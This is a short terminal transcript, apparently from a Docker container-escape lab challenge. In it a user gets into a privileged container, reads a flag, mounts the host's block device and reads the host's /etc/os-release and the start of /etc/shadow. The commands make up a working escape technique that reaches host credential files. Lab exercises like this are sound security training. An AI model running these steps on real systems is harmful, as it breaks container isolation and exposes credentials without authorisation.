 Challenge 2: --privileged block device mount
khanh@lab:~/docker-escape-lab$ docker exec -it lab-privileged-escape sh
/ # cat /flag2.txt
Flag 2 (Privileged): DOCKER_ESC{pr1v1l3g3d_d1sk_m0unt}
/ # lsblk
NAME  MAJ:MIN RM   SIZE RO TYPE MOUNTPOINTS
loop0   7:0    0 788.4M  1 loop
sda     8:0    0 388.4M  1 disk
sdb     8:16   0     2G  0 disk [SWAP]
sdc     8:32   0     1T  0 disk /etc/resolv.conf
sde     8:64   0     1T  0 disk
/ # mkdir -p /mnt/host_disk && mount /dev/sda /mnt/host_disk
mount: /mnt/host_disk: WARNING: source write-protected, mounted read-only.
/ # cat /mnt/host_disk/etc/os-release | head -n 4
NAME="Common Base Linux Mariner"
VERSION="2.0.20240609"
ID=mariner
PRETTY_NAME="CBL-Mariner/Linux"
/ # head -n 4 /mnt/host_disk/etc/shadow
root:x:19949:7:99999:7:::
bin:x:19949:7:99999:7:::
daemon:x:19949:7:99999:7:::
messagebus:x:19949:7:99999:7:::